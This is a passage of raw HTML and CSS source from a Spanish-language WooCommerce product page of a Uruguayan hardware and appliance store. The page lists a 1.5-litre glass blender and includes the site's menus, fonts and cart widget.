.button:not(.is-outline){background-color: #183d6a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #183d6a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #183d6a!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #183d6a!important;}.footer-2{background-color: #183d6a}.absolute-footer, html{background-color: #183d6a}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Populares";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w0aXpsog.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w9aXpsog.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w2aXpsog.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w3aXpsog.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w5aXo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-7194 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<p role="complementary" aria-label="Aviso en la tienda" class="woocommerce-store-notice demo_store" data-notice-id="7f71eeef000c178f0bbdc1a61c070395" style="display:none;">Todos los precios están expresados en dólares americanos e incluyen IVA. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Descartar</a></p>
<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided nav-prompts-overlay">
              <li id="menu-item-7213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7213 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/" class="nav-top-link">Inicio</a></li>
<li id="menu-item-7217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7217 menu-item-design-default has-dropdown"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Hogar<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li id="menu-item-8069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8069"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/climatizacion-electrodomesticos/">Climatización</a></li>
	<li id="menu-item-8074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8074"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/cuidado-personal/">Cuidado personal</a></li>
	<li id="menu-item-8072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8072"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/refrigeradores/">Heladeras</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7218"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/imagen-y-sonido/">Imagen y sonido</a></li>
	<li id="menu-item-8070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8070"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/lavarropas/">Lavarropas</a></li>
	<li id="menu-item-8071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8071"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/microondas/">Microondas</a></li>
	<li id="menu-item-8075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8075"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/pequenos-electrodomesticos/">Pequeños electrodomésticos</a></li>
	<li id="menu-item-8073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8073"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/termotanques/">Termotanques</a></li>
</ul>
</li>
<li id="menu-item-8068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8068 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/herramientas/" class="nav-top-link">Herramientas</a></li>
<li id="menu-item-7980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7980 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/jardin/" class="nav-top-link">Jardín</a></li>
<li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/presupuesto/" class="nav-top-link">Presupuesto</a></li>
<li id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/contacto/" class="nav-top-link">Contacto</a></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided nav-prompts-overlay">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided nav-prompts-overlay">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/bcamaldonado?mibextid=LQQJ4d" target="_blank" data-label="Facebook" class="icon button circle is-outline tooltip facebook" title="Síguenos en Facebook" aria-label="Síguenos en Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://instagram.com/barracamaldonado" target="_blank" data-label="Instagram" class="icon button circle is-outline tooltip instagram" title="Síguenos en Instagram" aria-label="Síguenos en Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="mailto:ventas@barracamaldonado.com.uy" data-label="E-mail" target="_blank" class="icon button circle is-outline tooltip email" title="Envíanos un email" aria-label="Envíanos un email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided nav-prompts-overlay">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7213 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/" class="nav-top-link">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7217 menu-item-design-default has-dropdown"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Hogar<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8069"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/climatizacion-electrodomesticos/">Climatización</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8074"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/cuidado-personal/">Cuidado personal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8072"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/refrigeradores/">Heladeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7218"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/imagen-y-sonido/">Imagen y sonido</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8070"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/lavarropas/">Lavarropas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8071"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/microondas/">Microondas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8075"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/pequenos-electrodomesticos/">Pequeños electrodomésticos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8073"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/termotanques/">Termotanques</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8068 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/herramientas/" class="nav-top-link">Herramientas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7980 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/jardin/" class="nav-top-link">Jardín</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/presupuesto/" class="nav-top-link">Presupuesto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/contacto/" class="nav-top-link">Contacto</a></li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="http://barracamaldonado.com.uy/Home/" title="Barraca Maldonado - Gente que cumple!!" rel="home">
		<img width="1020" height="459" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/07/LOGOS-REGISTRADOS-para-disenos-azul-1300x585.png" class="header_logo header-logo" alt="Barraca Maldonado"/><img  width="1020" height="454" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/07/LOGOS-REGISTRADOS-para-disenos-1300x579.png" class="header-logo-dark" alt="Barraca Maldonado"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menú" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-medium nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-medium nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Buscar" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-simple dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="http://barracamaldonado.com.uy/Home/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="http://barracamaldonado.com.uy/Home/carrito/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-simple dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="http://barracamaldonado.com.uy/Home/tienda/">
					Volver a la tienda				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="http://barracamaldonado.com.uy/Home/carrito/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrito</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="http://barracamaldonado.com.uy/Home/tienda/">
					Volver a la tienda				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-uppercase">
                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7213 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/" class="nav-top-link">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7217 menu-item-design-default has-dropdown"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Hogar<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8069"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/climatizacion-electrodomesticos/">Climatización</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8074"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/cuidado-personal/">Cuidado personal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8072"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/refrigeradores/">Heladeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7218"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/imagen-y-sonido/">Imagen y sonido</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8070"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/lavarropas/">Lavarropas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8071"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/microondas/">Microondas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8075"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/pequenos-electrodomesticos/">Pequeños electrodomésticos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8073"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/termotanques/">Termotanques</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8068 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/herramientas/" class="nav-top-link">Herramientas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7980 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/jardin/" class="nav-top-link">Jardín</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/presupuesto/" class="nav-top-link">Presupuesto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/contacto/" class="nav-top-link">Contacto</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-7194" class="product type-product post-7194 status-publish first instock product_cat-electrodomesticos product_cat-hogar product_cat-pequenos-electrodomesticos product_tag-enxuta has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXLV8999-copia-1-300x300-1-100x100.jpg" data-thumb-alt="Licuadora 1,5 litros – Vaso de vidrio" data-thumb-srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXLV8999-copia-1-300x300-1-100x100.jpg 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXLV8999-copia-1-300x300-1-247x247.jpg 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXLV8999-copia-1-300x300-1-150x150.jpg 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXLV8999-copia-1-300x300-1.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXLV8999-copia-1-300x300-1.jpg"><img width="300" height="300" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXLV8999-copia-1-300x300-1.jpg" class="wp-post-image ux-skip-lazy" alt="Licuadora 1,5 litros – Vaso de vidrio" data-caption="" data-src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXLV8999-copia-1-300x300-1.jpg" data-large_image="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXLV8999-copia-1-300x300-1.jpg" data-large_image_width="300" data-large_image_height="300" decoding="async" fetchpriority="high" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXLV8999-copia-1-300x300-1.jpg 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXLV8999-copia-1-300x300-1-247x247.jpg 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXLV8999-copia-1-300x300-1-100x100.jpg 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXLV8999-copia-1-300x300-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="http://barracamaldonado.com.uy/Home">Inicio</a> <span class="divider">&#47;</span> <a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/">Electrodomésticos</a> <span class="divider">&#47;</span> <a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/">Hogar</a> <span class="divider">&#47;</span> <a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/pequenos-electrodomesticos/">Pequeños electrodomésticos</a></nav><h1 class="product-title product_title entry-title">
	Licuadora 1,5 litros – Vaso de vidrio</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
